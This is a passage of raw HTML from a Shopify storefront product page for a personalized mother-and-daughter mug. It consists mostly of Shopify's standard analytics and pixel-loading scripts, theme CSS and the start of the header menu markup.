<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ac832d1a78afab03c3f2c3da1ef5eb32","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":21.95,"currencyCode":"USD"},"product":{"title":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II)","vendor":"Makezbright","id":"7192298422354","untranslatedTitle":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II)","url":"\/products\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii","type":"Mug"},"id":"41188383817810","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440"},"sku":"II545 - 11oz","title":"11 Oz","untranslatedTitle":"11 Oz"},{"price":{"amount":25.95,"currencyCode":"USD"},"product":{"title":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II)","vendor":"Makezbright","id":"7192298422354","untranslatedTitle":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II)","url":"\/products\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii","type":"Mug"},"id":"41188383850578","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440"},"sku":"II545 - 15oz","title":"15 Oz","untranslatedTitle":"15 Oz"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II)\",\"vendor\":\"Makezbright\",\"id\":\"7192298422354\",\"untranslatedTitle\":\"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II)\",\"url\":\"\/products\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii\",\"type\":\"Mug\"},\"id\":\"41188383817810\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440\"},\"sku\":\"II545 - 11oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7192298422354,"gid":"gid:\/\/shopify\/Product\/7192298422354","vendor":"Makezbright","type":"Mug","variants":[{"id":41188383817810,"price":2195,"name":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - 11 Oz","public_title":"11 Oz","sku":"II545 - 11oz"},{"id":41188383850578,"price":2595,"name":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - 15 Oz","public_title":"15 Oz","sku":"II545 - 15oz"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7192298422354}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7192298422354,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41188383817810,"productId":7192298422354,"productGid":"gid:\/\/shopify\/Product\/7192298422354","name":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - 11 Oz","price":"21.95","sku":"II545 - 11oz","brand":"Makezbright","variant":"11 Oz","category":"Mug","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41188383817810,"productId":7192298422354,"productGid":"gid:\/\/shopify\/Product\/7192298422354","name":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - 11 Oz","price":"21.95","sku":"II545 - 11oz","brand":"Makezbright","variant":"11 Oz","category":"Mug","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
